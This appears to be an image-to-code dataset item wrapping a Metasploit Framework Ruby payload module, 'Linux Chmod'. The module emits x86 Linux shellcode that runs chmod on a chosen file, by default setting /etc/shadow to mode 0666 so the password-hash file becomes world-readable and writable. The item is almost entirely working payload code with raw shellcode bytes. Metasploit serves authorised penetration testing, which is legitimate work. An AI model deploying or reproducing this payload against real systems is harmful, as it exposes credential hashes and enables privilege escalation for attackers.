Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# $Id$
##

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##

require 'msf/core'

###
#  Linux Chmod(file, mode)
#
#  Kris Katterjohn - 03/03/2008
###
module Metasploit3
	include Msf::Payload::Single
	include Msf::Payload::Linux

	def initialize(info = {})
		super(merge_info(info,
			'Name'        => 'Linux Chmod',
			'Version'     => '$Revision$',
			'Description' => 'Runs chmod on specified file with specified mode',
			'Author'      => 'kris katterjohn',
			'License'     => BSD_LICENSE,
			'Platform'    => 'linux',
			'Arch'        => ARCH_X86))

		register_options(
			[
				OptString.new('FILE', [ true, "Filename to chmod", "/etc/shadow" ]),
				OptString.new('MODE', [ true, "File mode (octal)", "0666" ]),
			], self.class)
	end

	# Dynamically generates chmod(FILE, MODE) + exit()
	def generate_stage
		file    = datastore['FILE'] || '/etc/shadow'
		mode	= (datastore['MODE'] || "0666").oct

		payload	=
			"\x99\x6a\x0f\x58\x52" +
			Rex::Arch::X86.call(file.length + 1) + file + "\x00" +
			"\x5b" + Rex::Arch::X86.push_dword(mode) +
			"\x59\xcd\x80\x6a\x01\x58\xcd\x80";
	end
end
</code> 